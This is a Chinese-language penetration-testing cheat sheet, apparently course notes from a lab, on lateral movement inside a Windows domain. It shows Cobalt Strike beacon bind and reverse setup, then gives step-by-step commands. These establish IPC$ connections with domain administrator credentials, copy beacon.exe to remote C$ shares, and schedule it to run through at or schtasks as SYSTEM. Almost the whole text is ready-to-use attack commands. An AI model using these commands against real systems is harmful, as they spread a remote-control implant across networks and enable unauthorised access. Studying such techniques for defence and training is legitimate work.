 5
6 #域横向移动-IPC-命令版-AT&schtasks
7 [at] & [schtasks]
8 0、上线配置
9 正向:
10 beacon_bind_tcp->beacon.exe
11 connect 192.168.3.32 4444
12 反向:
13 代理转发->转发上线->beacon.exe
14
15 1、at < Windows2012
16 net use \\192.168.3.21\ipc$ "Admin12345" /user:god.org\ad
17 ministrator # 建立ipc连接:
18 copy beacon.exe \\192.168.3.21\c$ #拷贝执行文件到目标机器
19 at \\192.168.3.21 15:47 c:\beacon.exe #添加计划任务
20
21 2、schtasks >=Windows2012
22 net use \\192.168.3.32\ipc$ "admin!@#45" /user:god.org\ad
23 ministrator # 建立ipc连接:
24 copy beacon.exe \\192.168.3.32\c$ #复制文件到其C盘
25 schtasks /create /s 192.168.3.32 /ru "SYSTEM" /tn beacon /sc DAILY
/tr c:\beacon.exe /F #创beacon任务对应执行文件